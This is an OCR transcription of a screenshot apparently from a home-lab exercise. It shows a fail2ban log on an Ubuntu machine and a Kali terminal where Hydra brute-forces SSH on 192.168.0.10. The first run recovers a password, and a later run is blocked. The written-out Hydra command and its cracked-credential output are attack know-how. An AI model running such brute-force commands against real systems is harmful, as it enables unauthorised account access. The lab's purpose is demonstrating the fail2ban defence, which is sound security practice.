 Обзор
Терминал
Вт, 4 марта 23:20
user@Ubuntutest: /etc/fail2ban
user@Ubuntutest:/etc/fail2ban$ sudo tail /var/log/fail2ban.log
2025-03-04 23:19:41,340 fail2ban.filter [6448]: INFO [sshd] Found 192.168.0.11 - 2025-0
2025-03-04 23:19:41,341 fail2ban.filter [6448]: INFO [ssh] Found 192.168.0.11 - 2025-03
2025-03-04 23:19:41,342 fail2ban.filter [6448]: INFO [sshd] Found 192.168.0.11 - 2025-0
2025-03-04 23:19:41,342 fail2ban.filter [6448]: INFO [ssh] Found 192.168.0.11 - 2025-03
2025-03-04 23:19:41,356 fail2ban.actions [6448]: NOTICE [sshd] 192.168.0.11 already banned
2025-03-04 23:19:41,371 fail2ban.actions [6448]: NOTICE [sshd] 192.168.0.11 already banned
2025-03-04 23:19:41,372 fail2ban.actions [6448]: NOTICE [sshd] 192.168.0.11 already banned
2025-03-04 23:19:41,373 fail2ban.actions [6448]: NOTICE [sshd] 192.168.0.11 already banned
2025-03-04 23:19:41,523 fail2ban.actions [6448]: NOTICE [ssh] 192.168.0.11 already banned
2025-03-04 23:19:41,524 fail2ban.actions [6448]: NOTICE [ssh] 192.168.0.11 already banned
user@Ubuntutest:/etc/fail2ban$ sudo tail /var/log/fail2ban.log
2025-03-04 23:19:41,340 fail2ban.filter [6448]: INFO [sshd] Found 192.168.0.11 - 2025-0
2025-03-04 23:19:41,341 fail2ban.filter [6448]: INFO [ssh] Found 192.168.0.11 - 2025-03
2025-03-04 23:19:41,342 fail2ban.filter [6448]: INFO [sshd] Found 192.168.0.11 - 2025-0
2025-03-04 23:19:41,342 fail2ban.filter [6448]: INFO [ssh] Found 192.168.0.11 - 2025-03
2025-03-04 23:19:41,356 fail2ban.actions [6448]: NOTICE [sshd] 192.168.0.11 already banned
2025-03-04 23:19:41,371 fail2ban.actions [6448]: NOTICE [sshd] 192.168.0.11 already banned
2025-03-04 23:19:41,372 fail2ban.actions [6448]: NOTICE [sshd] 192.168.0.11 already banned
2025-03-04 23:19:41,373 fail2ban.actions [6448]: NOTICE [sshd] 192.168.0.11 already banned
2025-03-04 23:19:41,523 fail2ban.actions [6448]: NOTICE [ssh] 192.168.0.11 already banned
2025-03-04 23:19:41,524 fail2ban.actions [6448]: NOTICE [ssh] 192.168.0.11 already banned
user@Ubuntutest:/etc/fail2ban$ sudo tail /var/log/fail2ban.log
2025-03-04 23:19:41,340 fail2ban.filter [6448]: INFO [sshd] Found 192.168.0.11 - 2025-0
2025-03-04 23:19:41,341 fail2ban.filter [6448]: INFO [ssh] Found 192.168.0.11 - 2025-03
2025-03-04 23:19:41,342 fail2ban.filter [6448]: INFO [sshd] Found 192.168.0.11 - 2025-0
2025-03-04 23:19:41,342 fail2ban.filter [6448]: INFO [ssh] Found 192.168.0.11 - 2025-03
2025-03-04 23:19:41,356 fail2ban.actions [6448]: NOTICE [sshd] 192.168.0.11 already banned
2025-03-04 23:19:41,371 fail2ban.actions [6448]: NOTICE [sshd] 192.168.0.11 already banned
2025-03-04 23:19:41,372 fail2ban.actions [6448]: NOTICE [sshd] 192.168.0.11 already banned
2025-03-04 23:19:41,373 fail2ban.actions [6448]: NOTICE [sshd] 192.168.0.11 already banned
2025-03-04 23:19:41,523 fail2ban.actions [6448]: NOTICE [ssh] 192.168.0.11 already banned
2025-03-04 23:19:41,524 fail2ban.actions [6448]: NOTICE [ssh] 192.168.0.11 already banned
user@Ubuntutest:/etc/fail2ban$
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 4
kali@kali: ~
File Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-
03-04 12:49:00
┌──(kali㉿kali)-[~]
└─$ sudo nano pass.txt
┌──(kali㉿kali)-[~]
└─$ sudo hydra -L user.txt -P pass.txt 192.168.0.10 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do n
ot use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-
03-04 12:50:43
[WARNING] Many SSH configurations limit the number of parallel tasks
, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (
l:6/p:7), ~3 tries per task
[DATA] attacking ssh://192.168.0.10:22/
[22][ssh] host: 192.168.0.10 login: user password: 159487
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-
03-04 12:50:53
┌──(kali㉿kali)-[~]
└─$ sudo hydra -L user.txt -P pass.txt 192.168.0.10 ssh
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do
not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics an
yway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025
-03-04 13:19:29
[WARNING] Many SSH configurations limit the number of parallel task
s, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries
(l:6/p:7), ~3 tries per task
[DATA] attacking ssh://192.168.0.10:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be comp
leted
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-
03-04 13:20:12
┌──(kali㉿kali)-[~]
└─$